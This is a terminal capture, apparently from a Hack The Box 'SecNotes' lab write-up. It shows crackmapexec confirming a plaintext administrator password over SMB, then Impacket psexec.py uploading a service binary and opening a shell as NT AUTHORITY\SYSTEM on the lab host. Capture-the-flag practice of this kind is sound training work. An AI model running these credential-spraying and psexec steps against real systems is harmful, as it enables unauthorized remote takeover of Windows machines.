 ┌──(manish㉿kali)-[~/…/windows/htb/secnotes/www]
└──╼ $ crackmapexec smb 10.10.10.97 -u 'administrator' -p 'u6!4ZwgwOM#^OBf#Nwnh'
SMB 10.10.10.97 445 SECNOTES [*] Windows 10 Enterprise 17134 (name:SECNOTES) (domain:SECNOTES) (signing:False) (SMBv1:True)
SMB 10.10.10.97 445 SECNOTES [+] SECNOTES\administrator:u6!4ZwgwOM#^OBf#Nwnh (Pwn3d!)
┌──(manish㉿kali)-[~/…/windows/htb/secnotes/www]
└──╼ $ psexec.py administrator@10.10.10.97
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file kxppQgHi.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service kPeE on 10.10.10.97.....
[*] Starting service kPeE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>
[secnotes]0:python*Z 1:zsh- "kali" 21:32 02-Sep-20